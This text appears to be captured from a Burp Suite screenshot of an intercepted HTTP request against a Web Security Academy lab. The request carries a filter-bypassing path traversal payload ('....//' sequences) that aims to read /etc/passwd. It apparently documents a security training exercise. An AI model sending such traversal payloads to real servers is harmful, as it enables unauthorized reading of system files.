 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a36000f046a4f25c09cf010006600f4.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a36000f046a4f25c09cf010006600f4.web-security-academy.net
3 Cookie: session=iaUAgeYxUobItURIhiRMhAsUIoDqgwwE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a36000f046a4f25c09cf010006600f4.web-security-academy.net/product?productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 12
? Search... 0 matches